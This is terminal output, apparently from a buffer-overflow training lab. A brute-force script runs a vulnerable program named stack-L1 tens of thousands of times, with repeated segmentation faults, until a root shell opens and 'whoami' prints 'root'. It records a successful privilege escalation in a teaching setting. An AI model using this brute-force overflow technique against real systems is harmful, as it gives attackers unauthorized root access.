 seed@VM: ~/.../code
Input size: 517
./brute-force.sh: line 14: 31224 Segmentation fault      ./stack-L1
0 minutes and 36 seconds elapsed.
The program has been running 27587 times so far.
Input size: 517
./brute-force.sh: line 14: 31225 Segmentation fault      ./stack-L1
0 minutes and 36 seconds elapsed.
The program has been running 27588 times so far.
Input size: 517
./brute-force.sh: line 14: 31226 Segmentation fault      ./stack-L1
0 minutes and 36 seconds elapsed.
The program has been running 27589 times so far.
Input size: 517
./brute-force.sh: line 14: 31227 Segmentation fault      ./stack-L1
0 minutes and 36 seconds elapsed.
The program has been running 27590 times so far.
Input size: 517
./brute-force.sh: line 14: 31228 Segmentation fault      ./stack-L1
0 minutes and 36 seconds elapsed.
The program has been running 27591 times so far.
Input size: 517
# whoami
root
#